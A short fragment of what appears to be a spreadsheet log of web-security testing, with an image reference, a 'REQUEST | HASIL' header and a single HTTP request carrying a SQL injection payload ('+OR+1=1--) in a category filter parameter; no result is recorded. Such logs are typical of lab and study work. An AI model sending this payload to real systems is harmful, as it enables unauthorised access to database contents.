Sheet1

REQUEST | HASIL
GET /filter?category='+OR+1=1-- HTTP/2

